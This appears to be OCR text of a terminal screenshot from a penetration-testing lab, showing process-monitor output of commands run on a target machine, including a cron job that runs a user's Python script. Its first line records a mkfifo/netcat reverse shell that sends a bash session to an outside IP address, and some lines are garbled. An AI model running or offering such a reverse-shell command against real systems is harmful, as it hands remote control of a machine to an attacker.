 lemmy@d43d41us: ~
File Actions Edit View Help
2023/03/03 02:43:38 CMD: UID=33   PID=1736   | /bin/sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.49.122 443 >/tmp/f
2023/03/03 02:43:38 CMD: UID=0    PID=173    |
2023/03/03 02:43:38 CMD: UID=0    PID=172    |
2023/03/03 02:43:38 CMD: UID=0    PID=171    |
2023/03/03 02:43:38 CMD: UID=0    PID=170    |
ID=17     | 2:43:38 CMD: UID=0    P
2023/03/03 02:43:38 CMD: UID=100  PID=1616   | /lib/systemd/systemd-networkd
2023/03/03 02:43:38 CMD: UID=0    PID=16     |
2023/03/03 02:43:38 CMD: UID=0    PID=15     |
2023/03/03 02:43:38 CMD: UID=0    PID=1465   |
2023/03/03 02:43:38 CMD: UID=0    PID=1459   |
2023/03/03 02:43:38 CMD: UID=0    PID=1454   |
2023/03/03 02:43:38 CMD: UID=0    PID=14     |
2023/03/03 02:43:38 CMD: UID=0    PID=1384   |
2023/03/03 02:43:38 CMD: UID=0    PID=1321   |
2023/03/03 02:43:38 CMD: UID=0    PID=13     |
  PID=12     | 3:38 CMD: UID=0
2023/03/03 02:43:38 CMD: UID=0    PID=116    |
2023/03/03 02:43:38 CMD: UID=0    PID=1101   | /usr/sbin/xinetd -pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6
2023/03/03 02:43:38 CMD: UID=0    PID=11     |
2023/03/03 02:43:38 CMD: UID=0    PID=1078   | /sbin/agetty -o -p -- \u --noclear tty1 linux
2023/03/03 02:43:38 CMD: UID=0    PID=1076   | /usr/sbin/sshd -D
2023/03/03 02:43:38 CMD: UID=0    PID=10     |
2023/03/03 02:43:38 CMD: UID=0    PID=1      | /sbin/init
2023/03/03 02:45:01 CMD: UID=1000 PID=1775   | /bin/sh -c /usr/bin/python3 /home/saint/.sync-data/syncer.py
2023/03/03 02:45:01 CMD: UID=1000 PID=1774   | /bin/sh -c /usr/bin/python3 /home/saint/.sync-data/syncer.py
2023/03/03 02:45:01 CMD: UID=0    PID=1773   | /usr/sbin/CRON -f
2023/03/03 02:45:01 CMD: UID=1000 PID=1776   |
2023/03/03 02:45:01 CMD: UID=1000 PID=1777   | /usr/bin/python3 /home/saint/.sync-data/syncer.py
2023/03/03 02:45:01 CMD: UID=1000 PID=1778   | /usr/bin/python3 /home/saint/.sync-data/syncer.py
2023/03/03 02:45:01 CMD: UID=1002 PID=1779   |
[lab] 0:vi- 1:rlwrap*Z 2:nc  3:zsh "d43d41us" 16:16 02-Mar-23